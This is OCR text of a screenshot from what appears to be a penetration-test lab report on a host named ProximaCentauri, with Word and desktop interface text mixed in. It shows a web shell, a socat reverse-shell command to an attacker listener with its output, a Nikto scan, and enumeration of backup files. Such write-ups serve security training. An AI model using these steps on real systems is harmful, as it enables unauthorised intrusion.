 AutoSave Off H0acksudo Proxima Centauri re... Kell, Shane A KS
File Home Insert Draw Design Layout References Mailings Review View Developer Help
Calibri (Body) 11
Paste
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Editing Dictate Sensitivity
Clipboard Font Paragraph Styles Voice Sensitivity
p0wny@shell:~# - Mozilla Firefox
p0wny@shell:~#
10.0.0.52/data/trash/files/shell.phar
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
p0wny@shell:~#
p0wny@shell:…/trash/files# which socat
/usr/bin/socat
p0wny@shell:…/trash/files# /usr/bin/socat exec:'bash -li',pty,stderr,setsid,sigint,sane
tcp:10.0.0.53:8000
2021/07/01 19:51:54 socat[1207] E connect(6, AF=2 10.0.0.53:8000, 16): Connection refused
p0wny@shell:…/trash/files# /usr/bin/socat exec:'bash -li',pty,stderr,setsid,sigint,sane
tcp:10.0.0.53:8000
p0wny@shell:…/trash/files#
BY OFFENSIVE SECURITY
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ socat file:`tty`,raw,echo=0 TCP-L:8000
www-data@ProximaCentauri:/var/www/html/data/trash/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ProximaCentauri:/var/www/html/data/trash/files$
Figure 4: Setting up and receiving the Socat reverse shell
During enumeration of the host, a file title ‘mysql.bak’ was found that was readable by anyone.
Nikto Scan:
nikto -host http://10.0.0.52
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.52
+ Target Hostname: 10.0.0.52
+ Target Port: 80
+ Start Time: 2021-07-01 15:51:12 (GMT-7)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent
to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to
render the content of the site in a different fashion to the MIME type
Page 9 of 10 986 words English (United States) Focus 100%
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi... kali@kali: ~ 08:52 AM 96%
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ socat file:`tty`,raw,echo=0 TCP-L:8000
www-data@ProximaCentauri:/var/www/html/data/trash/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ProximaCentauri:/var/www/html/data/trash/files$ clear
TERM environment variable not set.
www-data@ProximaCentauri:/var/www/html/data/trash/files$ cd /var/backups
www-data@ProximaCentauri:/var/backups$ ls -lah
total 436K
drwxr-xr-x 2 root root 4.0K Jun 5 07:25 .
drwxr-xr-x 12 root root 4.0K Jun 4 22:25 ..
-rw-r--r-- 1 root root 40K Jun 5 06:25 alternatives.tar.0
-rw-r--r-- 1 root root 9.6K Jun 5 01:17 apt.extended_states.0
-rw-r--r-- 1 root root 666 Jun 4 14:29 apt.extended_states.1.gz
-rw-r--r-- 1 root root 98 Jun 4 14:23 dpkg.diversions.0
-rw-r--r-- 1 root root 172 Jun 4 22:26 dpkg.statoverride.0
-rw-r--r-- 1 root root 343K Jun 5 01:17 dpkg.status.0
-rw------- 1 root root 704 Jun 4 22:26 group.bak
-rw------- 1 root shadow 587 Jun 4 22:26 gshadow.bak
-r--r--r-- 1 root root 2.9K Jun 5 07:25 mysql.bak
-rw------- 1 root root 1.5K Jun 4 22:22 passwd.bak
-rw------- 1 root shadow 969 Jun 4 22:22 shadow.bak
www-data@ProximaCentauri:/var/backups$
p0wny@shell:…/trash/files#
BY OFFENSIVE SECURITY
Right Ctrl
Type here to search
ENG
US
8:52 AM
7/2/2021
17